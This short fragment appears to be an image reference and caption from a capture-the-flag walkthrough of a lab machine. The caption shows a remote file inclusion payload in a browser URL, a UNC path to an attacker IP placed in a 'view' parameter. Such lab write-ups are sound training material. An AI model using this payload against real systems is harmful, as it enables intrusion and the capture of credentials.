 browser showing school.flight.htb/index.php?view=//10.10.14.2/test as the RFI UNC path payload